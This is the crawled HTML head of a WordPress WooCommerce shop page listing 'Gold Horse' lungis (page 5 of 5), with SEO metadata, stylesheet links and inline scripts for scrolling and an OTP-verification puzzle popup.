

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrlungi.com/product-tag/gold-horse/page/5/
body_size: 49502
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<!-- <link rel='stylesheet' id='mo-osp-puzzle-css-popup-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/qvc5mzvt/l4kt.css" media="all"/>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/2qw11ogw/acnp.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="mo-osp-timer-js-extra">
var mo_osp_timer = {"timer_time":"60"};
//# sourceURL=mo-osp-timer-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/7m9f9dil/l4kt.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.0.0" id="mo-osp-timer-js"></script> -->
<script id="mo-osp-frontend-js-extra">
var mo_osp_ajax = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"19c867d40e","loading_text":"Checking...","timer_time":"60"};
//# sourceURL=mo-osp-frontend-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/7m9f9dil/l4kt.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.1.0" id="mo-osp-frontend-js"></script> -->
<script id="mo-osp-puzzle-system-js-extra">
var mo_osp_ajax = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"19c867d40e","timer_time":"60","block_time":"3600","enable_logs":""};
//# sourceURL=mo-osp-puzzle-system-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/k97znr1d/l4kt.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/puzzle-system.js?ver=1.0.0" id="mo-osp-puzzle-system-js"></script> -->
<script id="mo-osp-popup-timer-js-extra">
var mo_osp_popup_timer = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"19c867d40e","timer_time":"60","block_time":"3600","limit_otp_sent":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify":"The next OTP can be sent after {minutes}:{seconds} minutes","initial_cooldown_time":"0","initial_blocked":"","puzzle_required_text":"Please complete the security verification to continue."};
//# sourceURL=mo-osp-popup-timer-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/79tt0ztz/l4kt.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/popup-timer.js?ver=1.0.0" id="mo-osp-popup-timer-js"></script> -->
<div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
<div class="mo-osp-puzzle-popup">
<div class="mo-osp-puzzle-header">
<h3 class="mo-osp-puzzle-title">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
</svg>
Security Verification						</h3>
<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
</svg>
</button>
</div>
<div class="mo-osp-puzzle-body">
<div class="mo-osp-puzzle-message">
<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
</div>
<div class="mo-osp-puzzle-question">
<div class="mo-osp-puzzle-equation">
<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
<span class="mo-osp-equals">=</span>
<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
</div>
</div>
<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
</svg>
<span id="mo-osp-puzzle-error-text"></span>
</div>
</div>
<div class="mo-osp-puzzle-footer">
<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
</svg>
New Puzzle						</button>
<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
</svg>
Verify &amp; Send OTP						</button>
</div>
</div>
</div>
</div>			<script type="text/javascript">
(function($) {
'use strict';
if (window.mo_osp_inline_puzzle_check_executed) {
return;
}
window.mo_osp_inline_puzzle_check_executed = true;
function checkAndShowPuzzle() {
if (window.mo_osp_puzzle_shown) {
return;
}
var $popupBody = $('.mo_customer_validation-modal-body');
var $firstDiv = $popupBody.children('div').first();
var messageText = '';
if ($firstDiv.length > 0) {
messageText = $firstDiv.text().trim();
}
if (!messageText && $popupBody.length > 0) {
messageText = $popupBody.text().trim();
}
var puzzleText = 'Please complete the security verification to continue.';
if (messageText && messageText.toLowerCase().includes(puzzleText.toLowerCase())) {
window.mo_osp_puzzle_shown = true;
$('#mo_site_otp_form').hide();
$('.mo_customer_validation-modal').hide();
$('.mo-modal-backdrop').hide();
if ($('#mo-osp-puzzle-overlay').length === 0) {
return;
}
var $puzzleOverlay = $('#mo-osp-puzzle-overlay');
$puzzleOverlay.css('z-index', '100001');
$('#mo-osp-puzzle-popup-outer-div').show().css('z-index', '100002');
$puzzleOverlay.removeClass('mo-osp-hidden');
window.MO_OSP_Puzzle_onPopupSuccess = function() {
if (typeof window.MO_OSP_Puzzle !== 'undefined' && window.MO_OSP_Puzzle.closePuzzle) {
window.MO_OSP_Puzzle.closePuzzle();
} else {
jQuery('#mo-osp-puzzle-overlay').addClass('mo-osp-hidden');
jQuery('#mo-osp-puzzle-popup-outer-div').hide();
}
var resendForm = document.getElementById('verification_resend_otp_form');
if (resendForm) {
if (!resendForm.querySelector('input[name="puzzle_verified"]')) {
var puzzleVerifiedInput = document.createElement('input');
puzzleVerifiedInput.type = 'hidden';
puzzleVerifiedInput.name = 'puzzle_verified';
puzzleVerifiedInput.value = 'true';
resendForm.appendChild(puzzleVerifiedInput);
}
resendForm.submit();
} else {
sessionStorage.setItem('mo_osp_puzzle_completed', 'true');
window.location.reload();
}
};
if (typeof window.MO_OSP_Puzzle !== 'undefined') {
if (typeof window.MO_OSP_Puzzle.init === 'function' && !window.MO_OSP_Puzzle.initialized) {
window.MO_OSP_Puzzle.init();
window.MO_OSP_Puzzle.initialized = true;
}
window.MO_OSP_Puzzle.showPuzzle({});
} else {
setTimeout(function() {
if (typeof window.MO_OSP_Puzzle !== 'undefined') {
if (typeof window.MO_OSP_Puzzle.init === 'function' && !window.MO_OSP_Puzzle.initialized) {
window.MO_OSP_Puzzle.init();
window.MO_OSP_Puzzle.initialized = true;
}
window.MO_OSP_Puzzle.showPuzzle({});
} else {
console.error('MO_OSP_Puzzle still not available after wait');
}
}, 500);
}
}
}
var checkExecuted = false;
function runCheckOnce() {
if (checkExecuted) {
return;
}
checkExecuted = true;
checkAndShowPuzzle();
}
if (document.readyState === 'loading') {
$(document).ready(function() {
setTimeout(runCheckOnce, 300);
});
} else {
setTimeout(runCheckOnce, 300);
}
})(jQuery);
</script>
<script id="moPopUps-js-extra">
var moPopUps = [];
//# sourceURL=moPopUps-js-extra
</script>
<script src='//www.mrlungi.com/wp-content/cache/wpfc-minified/7j9exyld/l4kt.js' type="text/javascript"></script>
<!-- <script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/moDefaultPopUp.js?ver=5.4.7" id="moPopUps-js"></script> -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gold Horse Lungis - Page 5 of 5 - Mr. Lungi</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mrlungi.com/product-tag/gold-horse/page/5/" />
<link rel="prev" href="https://www.mrlungi.com/product-tag/gold-horse/page/4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gold Horse Lungis - Page 5 of 5 - Mr. Lungi" />
<meta property="og:url" content="https://www.mrlungi.com/product-tag/gold-horse/page/5/" />
<meta property="og:site_name" content="Mr. Lungi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gold Horse Lungis - Page 5 of 5 - Mr. Lungi" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="55" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mrlungi.com/#organization","name":"Mr.Lungi"},{"@type":"WebSite","@id":"https://www.mrlungi.com/#website","url":"https://www.mrlungi.com","name":"Mr. Lungi","publisher":{"@id":"https://www.mrlungi.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.mrlungi.com/product-tag/gold-horse/page/5/#webpage","url":"https://www.mrlungi.com/product-tag/gold-horse/page/5/","name":"Gold Horse Lungis - Page 5 of 5 - Mr. Lungi","isPartOf":{"@id":"https://www.mrlungi.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Feed" href="https://www.mrlungi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Comments Feed" href="https://www.mrlungi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Gold Horse Tag Feed" href="https://www.mrlungi.com/product-tag/gold-horse/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/70i33jnd/l4kt.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.mrlungi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/eszw0ci4/l4l8.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='mo-osp-puzzle-css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/qvc5mzvt/l4kt.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/8bdg1h92/acnp.css" media="all"/>
<link rel='stylesheet' id='elementor-post-932-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-932.css?ver=1769063458' media='all' />
<!-- <link rel='stylesheet' id='WPCCCOD_front_style-css' href='https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/css/wpcc_front_style.css?ver=2.2.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/o8dgxwp/acnp.css" media="all"/>
<link rel='stylesheet' id='elementor-post-706-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1769063458' media='all' />
<link rel='stylesheet' id='elementor-post-519-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1769063458' media='all' />
<!-- <link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-line-icons-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' /> -->
<!-- <link rel='stylesheet' id='oceanwp-style-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=4.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mrlungi.com/wp-content/cache/wpfc-minified/7vgu3xp8/acnp.css" media="all"/>
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<!-- <link rel='stylesheet' id='jquery-ui-timepicker-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.min.css?ver=4.4.4' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=4.4.4' media='all' /> -->
<!-- <link rel='stylesheet' id='epofw-product-addons-front-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-product-addons-front.min.css?ver=4.4.4' media='' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=4.4.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-color-picker-css' href='https://www.mrlungi.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-icons-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.7&#038;ver=5.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woocommerce.min.css?ver=1.6.1' media='all' /> -->
<!-- <link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-star-font.min.css?ver=1.6.1' media='all' /> -->
<!-- <link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/hover-style.min.css?ver=1.6.1' media='all' /> -->
<!-- <link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/woo/woo-quick-view.min.css?ver=1.6.1' media='all' /> -->
<!-- <link rel='stylesheet' id='oe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='ops-product-share-style-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.9' media='all' /> -->
